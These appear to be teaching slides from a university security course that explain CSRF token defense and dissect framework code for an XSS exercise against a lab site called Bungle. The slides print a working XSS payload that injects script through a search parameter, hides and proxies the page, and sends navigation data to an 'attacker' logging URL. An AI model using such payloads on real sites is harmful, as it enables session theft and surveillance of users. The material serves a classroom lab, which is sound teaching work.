Understanding CSRF Defense (cont.)
If Malory, an adversary between user and Bungle, wants to make a CSRF attack between user and Bungle, then Malory needs to provide csrf_token as one of POST request parameters.
Is there anyway Malory can obtain cookie from user’s browser?

Slide 30

Recap: We know how to obtain cookie info!
Source: excess-xss.com

Slide 31
Summary
Token validation is one of methods to protect users from CSRF.
Meanwhile, other vulnerabilities like XSS can invalidate this protection.
Can you think of ways to make CSRF attacks on this website without using XSS vulnerability?

Slide 32
Framework code
In last part of checkpoint 2, you need to make XSS attacks against Bungle with different defense parameters.
We provided you a framework code for this exercise.

Slide 33
Dissecting the source code
HTML component: not very interesting
<meta charset="utf-8">
<script src="http://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>
</script>
<h3></h3>

Slide 34
var xssdefense = 0;
var target = "http://bungle.cs461.cs.Illinois.edu/";
var attacker = "http://127.0.0.1:31337/stolen";
$(function() {
var url = makeLink(xssdefense, target, attacker);
$("h3").html("<a target=\"run\" href=\"" + url + "\">Try Bungle!</a>");
});

Slide 35
var xssdefense = 0;
var target = "http://bungle.cs461.cs.Illinois.edu/";
var attacker = "http://127.0.0.1:31337/stolen";
$(function() {
var url = makeLink(xssdefense, target, attacker);
$("h3").html("<a target=\"run\" href=\"" + url + "\">Try Bungle!</a>");
});
The “main()” part of Javascript (it is actually jQuery)
Create a link using helper function makeLink and display in on <h3> tag using html() function (There is no # for HTML tags)

Slide 36
function makeLink(xssdefense, target, attacker) {
if (xssdefense == 0) {
return target + "./search?xssdefense=" + xssdefense.toString() + "&q=" +
encodeURIComponent("<script" + ">" + payload.toString() +
";payload(\"" + attacker + "\");</script" + ">");
} else {
// Implement code to defeat XSS defenses here.
}
}

Slide 37
function makeLink(xssdefense, target, attacker) {
if (xssdefense == 0) {
return target + "./search?xssdefense=" + xssdefense.toString() + "&q=" +
encodeURIComponent("<script" + ">" + payload.toString() +
";payload(\"" + attacker + "\");</script" + ">");
} else {
// Implement code to defeat XSS defenses here.
}
}
What is encodeURIComponent?
makeLink uses helper function payload() which creates payload for this exercise.
Why do we need to append payload.toString()?

Slide 38
function payload(attacker) {
function log(data) {
console.log($.param(data));
$.get(attacker, data);
}
function proxy(href) {
$("html").load(href, function(){
$("html").show();
log(attacker, {event: "nav", uri: href});
$("#query").val("pwned!");
});
}
$("html").hide();
proxy(attacker, "./");
}

Slide 39
function log(attacker, data) {
console.log($.param(data));
$.get(attacker, data);
}

Slide 40
function log(attacker, data) {
console.log($.param(data));
$.get(attacker, data);
}
log() is a helper function which logs the data given as a parameter on console.
In addition, this function makes a get request to a URL value stored in parameter attacker.

Slide 41
function proxy(attacker, href) {
$("html").load(href, function(){
$("html").show();
log(attacker, {event: "nav", uri: href});
$("#query").val("pwned!");
});
}

Slide 42
function proxy(attacker, href) {
$("html").load(href, function(){
$("html").show();
log(attacker, {event: "nav", uri: href});
$("#query").val("pwned!");
});
}
This is a wrapper function calling $(“html”).load()
What is $().load()?
http://api.jquery.com/load/
Other interesting functions: .show() and .val()

Slide 43
Summary
Think about current capabilities of this code.
Reports to adversary when user goes to this URL
Makes a console log (useful for debugging)
Hides the html until everything is ready
Writes into #query field

Slide 44
Summary (cont.)
Also, think about what this code is missing from the requirements for 2.2.3.
What kind of harm did this code do?
How about duration of the attack? What happens if user clicks on a Bungle banner on top left corner? What happens if user logs in with his/her account?

